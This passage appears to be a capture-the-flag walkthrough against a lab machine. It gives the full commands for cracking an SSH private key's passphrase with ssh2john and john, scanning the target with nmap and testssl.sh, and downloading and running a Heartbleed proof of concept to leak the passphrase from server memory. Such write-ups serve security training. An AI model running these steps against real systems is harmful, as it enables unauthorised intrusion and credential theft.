


I can try to find the password to decrypt the private key I found, but first I have to get its hash with the ssh2john tool and then if I can resort to john to look for the password in the rockyou.txt dictionary, in case the password is weak. But john doesn’t find it, so I’m going to have to look for another attack vector to engage the machine.
cat Data | xxd -ps -r > id_rsa
locate ssh2john
/usr/bin/ssh2john id_rsa > hash
cat hash
john -w=$(locate rockyou.txt) # [tab]
john -w=/usr/share/wordlists/rockyou.txt hash


Since I can’t find much on the web service at the moment, I’m going to focus on the SSH service and try to find information on possible vulnerabilities that may affect the version installed on the target machine. I’m going back to nmap scripts to perform a secure vulnerability scan and it manages to leak me information of bugs or information leakage that can be transformed into possible attack vectors, such as Heartbleed or SSL POODLE.
# Remember: 3) Fix decoder/encoder before going live. ??
# HTTPS --> analyze SSL Certificate ?
locate .nse | xargs grep 'categories' | grep -oP '".*?"' | sort -u
nmap --script "vuln and safe" -p443 10.10.10.79 -oN sslScan



There is a repository on Github, which has available a tool specialized in testing the SSL protocol. I find a lot of information, but what catches my attention is that the tool shows me on screen that the protocol is not vulnerable to the Heartbleed bug, unlike what the nmap script indicated.
testssl.sh is a free command line tool which checks a server’s service on any port for the support of TLS/SSL ciphers, protocols as well as some cryptographic flaws.
wget https://raw.githubusercontent.com/testssl/testssl.sh/refs/heads/3.2/testssl.sh
bash ./testssl.sh
bash ./testssl.sh https://10.10.10.79
# yes yes yes
# Testing vulnerabilities
# Heartbleed (CVE-2014-0160) not vulnerable (OK), timed out ???
# CCS (CVE-2014-0224) likely VULNERABLE (NOT ok), suspicious "bad_record_mac" (14)



I’m going to follow my instinct and continue exploring the possibility of exploiting the Heartbleed bug vulnerability, so I’m going to clone the sensepost Github repository to use the PoC heartbleed-poc.py and try to leak sensitive information in the communication with the server. After several attempts I succeed in capturing a packet, which has an encoded string, most probably in Base 64 (the format indicates so). If I decode the base64 string and use it as a dictionary with john, it tells me that it is the password of the private key.
The TLS and DTLS implementations in OpenSSL 1.0.1 before 1.0.1g do not properly handle Heartbeat Extension packets, which allows remote attackers to obtain sensitive information from process memory via crafted packets that trigger a buffer over-read, as demonstrated by reading private keys, related to d1_both.c and t1_lib.c, aka the Heartbleed bug.
wget https://raw.githubusercontent.com/sensepost/heartbleed-poc/refs/heads/master/heartbleed-poc.py
python3 heartbleed-poc.py
python2 heartbleed-poc.py
# -p PORT, --port=PORT TCP port to test (default: 443)
python2 heartbleed-poc.py 10.10.10.79 -p 443
# Try harder!!
python2 heartbleed-poc.py 10.10.10.79 -p 443
echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d; echo
# heartbleedbelievethehype
echo heartbleedbelievethehype > custom_dictionary
john -w=./custom_dictionary hash



